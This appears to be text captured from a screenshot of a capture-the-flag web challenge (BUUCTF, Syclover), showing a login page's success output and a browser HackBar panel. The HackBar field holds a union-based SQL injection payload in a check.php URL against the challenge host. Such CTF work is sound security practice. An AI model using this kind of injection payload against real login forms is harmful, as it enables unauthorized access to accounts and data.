 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://f7892eb1-2fc8-4411-88f1-1e1771e42b11.node4.buuoj.cn:81/check.php?username=1' union select 1,2,3%23&password=123
Post data Referer User Agent Cookies Clear All